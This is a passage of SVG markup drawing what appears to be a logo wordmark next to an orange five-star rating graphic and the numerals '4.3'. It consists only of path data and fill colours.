  <path d="m97.6 27.1c.5-.6 1.2-1.1 1.9-1.5 1-.5 2.1-.8 3.3-.7.9 0 1.8.2 2.7.5s1.6.9 2.3 1.5c.7.8 1.3 1.8 1.6 2.8.4 1.4.6 2.9.6 4.3 0 1.7-.2 3.3-.7 4.9-.4 1.1-1 2.1-1.8 3-.7.7-1.5 1.3-2.4 1.6s-1.8.4-2.7.5c-.6 0-1.3-.1-1.9-.2-.5-.1-1-.3-1.4-.6-.3-.2-.6-.4-.9-.6-.1-.1-.3-.3-.4-.4v9.4h-5.2v-26.2l.5-.1c.2 0 .4-.1.5-.1h.7c.7 0 1.5.1 2.2.4.5.4.9.9 1.1 1.5zm6.8 7c0-.7-.1-1.4-.2-2.1-.1-.6-.3-1.2-.6-1.7s-.7-.9-1.2-1.1c-.6-.3-1.2-.4-1.8-.4-.8-.1-1.6.1-2.2.6-.4.3-.6.8-.6 1.3v8.1c.3.3.7.5 1.1.7.6.3 1.2.4 1.8.4 1.2.1 2.3-.5 2.8-1.5.7-1.3 1-2.8.9-4.3z" fill="#fff"></path>
  <path d="m113.8 40.7c-.2-.5-.3-1.1-.3-1.6 0-.6-.1-1.1-.1-1.7v-17.7l.6-.1c.2 0 .4-.1.6-.1h.6c.4 0 .8 0 1.2.1s.8.2 1.1.5c.3.2.6.6.8.9.2.5.3 1 .3 1.5v2.7h5.3v3.8h-5.3v8.1c0 1.8.7 2.7 2.2 2.7.3 0 .7-.1 1-.2s.6-.2.9-.4c.2-.1.5-.3.7-.4.1-.1.3-.2.4-.3.3.5.6.9.9 1.5.2.4.3.7.3 1.2 0 .4-.1.7-.4 1-.3.4-.7.7-1.1.9-.6.3-1.1.5-1.8.7s-1.5.3-2.2.2c-1.3.1-2.6-.2-3.7-.9-1-.6-1.6-1.4-2-2.4z" fill="#fff"></path>
  <path d="m137.1 40.2c.6 0 1.1-.1 1.7-.2.4-.1.9-.3 1.3-.5s.7-.4 1-.7l.8-.7c.4.5.7 1 1 1.5.3.4.5.9.5 1.5-.1.6-.4 1.2-1 1.5-.7.5-1.5.8-2.3 1-1.1.3-2.3.5-3.4.4-1.2 0-2.4-.2-3.5-.5s-2.2-.8-3.1-1.6c-1-.8-1.7-1.8-2.2-3-.6-1.5-.9-3.2-.8-4.9 0-1.4.2-2.8.8-4.1.4-1.1 1.1-2.1 2-2.9.8-.7 1.8-1.3 2.8-1.7 1-.3 2.1-.5 3.2-.5 1.2 0 2.5.2 3.6.7.9.4 1.8 1 2.4 1.8s1.1 1.6 1.4 2.6.4 2 .4 3v.5.7s0 .5 0 .7 0 .3-.1.5h-11.3c.1 1.3.5 2.5 1.3 3.5.7 1 2.1 1.5 3.5 1.4zm1.7-7.7c0-1-.2-2.1-.7-3-.6-.8-1.6-1.3-2.6-1.1-1 0-1.9.4-2.5 1.1-.7.9-1 1.9-.9 3z" fill="#fff"></path>
  <path d="m152.5 27.2c.2-.3.4-.5.6-.8.3-.3.6-.6.9-.8.4-.2.8-.4 1.2-.6.5-.2.9-.2 1.4-.2.3 0 .7 0 1 .1.3 0 .7.1 1 .3.3.1.5.3.7.6s.3.6.3.9c0 .7-.2 1.3-.4 1.9s-.5 1.2-.8 1.8c-.4-.3-.8-.6-1.3-.8s-1-.3-1.5-.3c-.7 0-1.4.2-2 .7-.5.4-.8 1-.8 1.6v12.4h-5.2v-18.6l.5-.1c.2 0 .4-.1.5-.1h.7c.7 0 1.5.1 2.1.5s1 .9 1.1 1.5z" fill="#fff"></path>
  <path d="m167.2 27.2c.2-.3.4-.5.6-.8.3-.3.6-.5.9-.8.4-.2.8-.4 1.2-.6.5-.2.9-.2 1.4-.2.3 0 .7 0 1 .1.3 0 .6.1.9.3.3.1.5.3.7.6s.3.6.3.9c0 .7-.2 1.3-.4 1.9s-.5 1.2-.8 1.8c-.4-.3-.8-.6-1.3-.8s-1-.3-1.5-.3c-.7 0-1.4.2-2 .7-.5.4-.8 1-.8 1.6v12.4h-5.2v-18.6l.5-.1c.2 0 .4-.1.5-.1h.7c.7 0 1.5.1 2.1.5.7.3 1.1.9 1.2 1.5z" fill="#fff"></path>
  <path d="m192 39c-.1 1.5.2 3 .9 4.4-.4.2-.8.3-1.3.4-.4.1-.8.1-1.2.1-.7 0-1.5-.1-2.1-.5-.5-.4-.8-.9-.9-1.5-.6.6-1.4 1.1-2.2 1.5-1.1.4-2.2.6-3.4.6-.7 0-1.4-.1-2.1-.3s-1.3-.5-1.9-.9-1.1-1-1.4-1.7c-.4-.8-.6-1.7-.5-2.6-.1-1.1.3-2.2.9-3.2.6-.8 1.4-1.5 2.3-1.9.9-.5 2-.8 3-1s2-.3 3-.3h.9.9v-.7c.1-.8-.2-1.5-.8-2.1-.8-.5-1.6-.7-2.5-.6-1 0-2 .2-2.9.5-.9.4-1.7.8-2.5 1.2-.4-.4-.7-.9-.9-1.4-.2-.4-.3-.8-.3-1.2s.3-.8.6-1c.5-.4 1-.7 1.6-.9.8-.3 1.6-.5 2.4-.6.9-.2 1.9-.3 2.8-.2 1.2 0 2.4.1 3.5.4.9.2 1.7.7 2.3 1.3s1.1 1.4 1.3 2.2c.3 1 .4 2 .4 3.1zm-4.9-4.4h-.5c-.2 0-.4 0-.5 0-.6 0-1.3.1-1.9.2s-1.1.3-1.7.5c-.5.2-.9.6-1.2 1-.3.5-.5 1-.5 1.6 0 .7.2 1.3.6 1.8.5.6 1.3.8 2.1.8.5 0 .9-.1 1.4-.2.4-.1.8-.3 1.1-.5s.6-.4.8-.7c.2-.2.3-.4.3-.7z" fill="#fff"></path>
  <path d="m88.2 73.7c-.3 0-.7-.1-1-.2l-3.3-1.7c-.2-.1-.3-.1-.5-.1s-.4 0-.5.1l-3.3 1.7c-.3.2-.7.3-1 .2-.6 0-1.2-.3-1.6-.7-.4-.5-.6-1.1-.5-1.7l.6-3.7c.1-.4-.1-.7-.3-1l-2.7-2.6c-.6-.6-.8-1.4-.5-2.2.2-.8.9-1.3 1.7-1.5l3.7-.6c.4-.1.7-.3.9-.6l1.6-3.3c.5-1.1 1.8-1.5 2.9-1 .4.2.8.6 1 1l1.7 3.3c.2.3.5.6.9.6l3.7.5c.8.1 1.5.7 1.7 1.5s0 1.6-.6 2.2l-2.8 2.7c-.3.3-.4.6-.3 1l.6 3.7c.1.6 0 1.3-.4 1.8-.5.4-1.1.7-1.7.6z" fill="#ff9d28"></path>
  <path d="m83.4 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.7 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.1.9-.5 1.7-1.4 1.9-.3 0-.7 0-1-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.1 1.8c-.8.4-1.8.1-2.2-.8-.2-.3-.2-.6-.2-.9l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.7-2.6c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.4-.6 1-1 1.6-1m0-1c-1 0-2 .6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1 .1-1.8.8-2.1 1.8s-.1 2 .7 2.7l2.7 2.6c.2.1.2.4.2.6l-.7 3.7c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.8c.2-.1.4-.1.6 0l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.6-2.5c.7-.7 1-1.8.7-2.7-.3-1-1.1-1.7-2.1-1.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.5-1-1.4-1.6-2.4-1.6z" fill="#ff9d28"></path>
  <path d="m203.4 73.9c-.1 0-.2-.1-.2-.2v-56.4c0-.1.1-.2.2-.2s.2.1.2.2v56.4c0 .1-.1.2-.2.2z" fill="#68c5ed"></path>
  <g fill="#68c5ed">
    <path d="m234.3 53.3h-2.9v5.1h-7v-5.1h-10.5v-5.2l11-16.1h6.6v16h2.9v5.3zm-10-5.3v-3.1c0-.6 0-1.4.1-2.3 0-1 .1-1.5.1-1.5h-.2c-.4.9-.9 1.8-1.4 2.6l-2.9 4.3z"></path>
    <path d="m236.4 55.4c0-1.1.3-2 1-2.6s1.6-.9 2.9-.9c1.2 0 2.1.3 2.7.9s1 1.5 1 2.6-.3 1.9-1 2.5-1.6.9-2.7.9c-1.2 0-2.1-.3-2.8-.9-.8-.5-1.1-1.4-1.1-2.5z"></path>
    <path d="m264.9 37.7c0 1.6-.5 3-1.5 4.2s-2.4 2-4.3 2.6v.1c4.4.6 6.6 2.6 6.6 6.3 0 2.5-1 4.4-2.9 5.8s-4.6 2.1-8.1 2.1c-1.4 0-2.7-.1-3.9-.3s-2.5-.6-3.9-1.1v-5.9c1.2.6 2.3 1 3.5 1.3s2.3.4 3.3.4c1.6 0 2.7-.2 3.4-.7.7-.4 1.1-1.1 1.1-2.1 0-.7-.2-1.3-.6-1.7s-1-.7-1.8-.9-1.9-.3-3.3-.3h-1.6v-5.4h1.7c3.6 0 5.4-.9 5.4-2.8 0-.7-.3-1.2-.8-1.6-.5-.3-1.3-.5-2.2-.5-1.7 0-3.4.6-5.2 1.7l-3-4.8c1.4-1 2.8-1.6 4.3-2.1 1.5-.4 3.1-.6 5-.6 2.7 0 4.9.5 6.4 1.6s2.4 2.8 2.4 4.7z"></path>
  </g>
  <g fill="#ff9d28">
    <path d="m108.9 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.7 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.2.9-.4 1.7-1.3 1.9-.1 0-.2 0-.3 0-.3 0-.5-.1-.8-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.8.4-1.8.1-2.2-.7-.2-.3-.2-.7-.2-1.1l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.6-2.5c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.5-.5 1.1-.9 1.7-.9m0-1c-1 0-1.9.6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.7-2.6c1-1 1.1-2.7.1-3.7-.4-.4-1-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.7-.9-1.6-1.5-2.6-1.5z"></path>
    <path d="m108.9 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.7 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.2.9-.4 1.7-1.3 1.9-.1 0-.2 0-.3 0-.3 0-.5-.1-.8-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.8.4-1.8.1-2.2-.7-.2-.3-.2-.7-.2-1.1l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.6-2.5c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.5-.5 1.1-.9 1.7-.9m0-1c-1 0-1.9.6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.7-2.6c1-1 1.1-2.7.1-3.7-.4-.4-1-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.7-.9-1.6-1.5-2.6-1.5z"></path>
    <path d="m113.7 73.7c-.3 0-.7-.1-1-.2l-3.3-1.7c-.2-.1-.4-.1-.5-.1-.2 0-.4 0-.5.1l-3.3 1.7c-.3.2-.7.3-1 .2-.6 0-1.2-.3-1.7-.8-.4-.5-.6-1.1-.5-1.7l.6-3.7c.1-.4-.1-.7-.3-1l-2.6-2.5c-.6-.6-.8-1.4-.5-2.2.2-.8.9-1.4 1.7-1.5l3.7-.5c.4-.1.7-.3.9-.6l1.7-3.3c.5-1.1 1.8-1.5 2.9-1 .4.2.8.6 1 1l1.6 3.3c.2.3.5.6.9.6l3.7.5c1.2.2 2 1.3 1.8 2.5-.1.5-.3.9-.6 1.2l-2.7 2.6c-.3.3-.4.6-.3 1l.6 3.7c.1.6-.1 1.3-.5 1.7-.6.5-1.2.7-1.8.7z"></path>
    <path d="m108.9 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.7 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.2.9-.4 1.7-1.3 1.9-.1 0-.2 0-.3 0-.3 0-.5-.1-.8-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.8.4-1.8.1-2.2-.7-.2-.3-.2-.7-.2-1.1l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.6-2.5c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.5-.5 1.1-.9 1.7-.9m0-1c-1 0-1.9.6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.7-2.6c1-1 1.1-2.7.1-3.7-.4-.4-1-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.7-.9-1.6-1.5-2.6-1.5z"></path>
    <path d="m138.1 73.7c-.3 0-.7-.1-1-.2l-3.3-1.7c-.3-.2-.7-.2-1.1 0l-3.3 1.7c-.3.2-.7.3-1 .2-.6 0-1.2-.3-1.7-.8-.4-.5-.6-1.1-.5-1.7l.6-3.7c.1-.4-.1-.7-.3-1l-2.6-2.6c-.6-.6-.8-1.4-.5-2.2.2-.8.9-1.4 1.7-1.5l3.7-.5c.4-.1.7-.3.9-.6l1.6-3.3c.5-1.1 1.8-1.5 2.9-1 .4.2.8.6 1 1l1.6 3.3c.2.3.5.6.9.6l3.7.5c1.2.2 2 1.3 1.8 2.4-.1.5-.3.9-.6 1.2l-2.6 2.6c-.3.3-.4.6-.3 1l.6 3.7c.1.6-.1 1.3-.5 1.7-.4.6-1 .9-1.7.9z"></path>
    <path d="m133.3 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.7 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.2.9-.4 1.7-1.3 1.9-.1 0-.2 0-.3 0-.3 0-.5-.1-.8-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.8.4-1.8.1-2.2-.7-.2-.3-.2-.7-.2-1.1l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.7-2.6c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.6-.4 1.2-.8 1.8-.8m0-1c-1 0-1.9.6-2.3 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.2-1.8c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.8-2.5c1-1 1.1-2.7.1-3.7-.4-.4-.9-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.7-.9-1.6-1.5-2.7-1.5z"></path>
    <path d="m163.4 73.7c-.3 0-.7-.1-1-.2l-3.3-1.7c-.3-.2-.7-.2-1.1 0l-3.3 1.7c-.3.2-.7.3-1 .2-.6 0-1.2-.3-1.6-.8s-.6-1.1-.5-1.7l.6-3.7c.1-.4-.1-.7-.3-1l-2.6-2.6c-.8-.8-.9-2.2 0-3 .3-.3.8-.6 1.2-.6l3.7-.5c.4-.1.7-.3.9-.6l1.6-3.3c.5-1.1 1.8-1.5 2.9-1 .4.2.8.6 1 1l1.6 3.3c.2.3.5.6.9.6l3.7.5c1.2.2 2 1.3 1.8 2.4-.1.5-.3.9-.6 1.2l-2.6 2.6c-.3.3-.4.6-.3 1l.6 3.7c.1.6-.1 1.3-.5 1.8-.5.5-1.1.8-1.8.7z"></path>
    <path d="m158.6 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.6 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.1.9-.5 1.7-1.4 1.9-.3.1-.7 0-1-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.8.4-1.8.1-2.2-.7-.2-.3-.2-.7-.2-1.1l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.6-2.6c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.4-.4 1-.8 1.6-.8m.1-1c-1 0-1.9.6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1 .1-1.8.8-2.1 1.8s-.1 2 .7 2.7l2.6 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.6-2.6c1-1 1.1-2.7.1-3.7-.4-.4-.9-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.5-.9-1.5-1.5-2.4-1.5z"></path>
    <path d="m133.4 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.6 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.1.9-.5 1.7-1.4 1.9-.3 0-.7 0-1-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.2.1-.5.2-.8.2-.9 0-1.6-.8-1.6-1.7 0-.1 0-.1 0-.2l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.7-2.6c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.5-.5 1.1-.9 1.7-.9m0-1c-1 0-2 .6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.6-2.5c1-1 1.1-2.7.1-3.7-.4-.4-.9-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.6-1-1.5-1.6-2.5-1.6z"></path>
    <path d="m133.4 55.1c.6 0 1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9l-2.6 2.6c-.4.4-.6.9-.5 1.5l.6 3.6c.1.9-.5 1.7-1.4 1.9-.3 0-.7 0-1-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3.3 1.7c-.2.1-.5.2-.8.2-.9 0-1.6-.8-1.6-1.7 0-.1 0-.1 0-.2l.6-3.6c.1-.5-.1-1.1-.5-1.5l-2.7-2.6c-.7-.6-.7-1.7 0-2.3.3-.3.6-.4.9-.5l3.7-.5c.5-.1 1-.4 1.2-.9l1.6-3.3c.5-.5 1.1-.9 1.7-.9m0-1c-1 0-2 .6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6l2.6-2.5c1-1 1.1-2.7.1-3.7-.4-.4-.9-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.6-1-1.5-1.6-2.5-1.6z"></path>
    <path d="m193.3 64.2c1-1 1.1-2.7.1-3.7-.4-.4-1-.7-1.5-.8l-3.7-.5c-.2 0-.4-.2-.5-.3l-1.6-3.3c-.7-.9-1.6-1.5-2.6-1.5s-1.9.6-2.4 1.5l-1.6 3.3c-.1.2-.3.3-.5.3l-3.7.5c-1.4.2-2.4 1.5-2.2 3 .1.6.4 1.1.8 1.5l2.7 2.6c.2.1.2.4.2.6l-.6 3.6c-.1.8.1 1.6.6 2.2s1.2 1 2 1c.4 0 .9-.1 1.2-.3l3.3-1.7c.1 0 .2-.1.3-.1s.2 0 .3.1l3.3 1.7c.4.2.8.3 1.2.3.8 0 1.5-.4 2-1s.7-1.4.6-2.2l-.6-3.6c0-.2 0-.4.2-.6zm-3.6 1.9c-.4.4-.6.9-.5 1.5l.6 3.6c.2.9-.4 1.7-1.3 1.9-.1 0-.2 0-.3 0-.3 0-.5-.1-.8-.2l-3.3-1.7c-.5-.3-1.1-.3-1.5 0l-3 1.5v-12.7c.3-.2.5-.4.6-.7l1.6-3.3c.5-.5 1.1-.9 1.7-.9s1.2.4 1.5.9l1.6 3.3c.2.5.7.8 1.2.9l3.7.5c.9.1 1.5 1 1.4 1.9-.1.4-.2.7-.5.9z"></path>
  </g>
</svg>
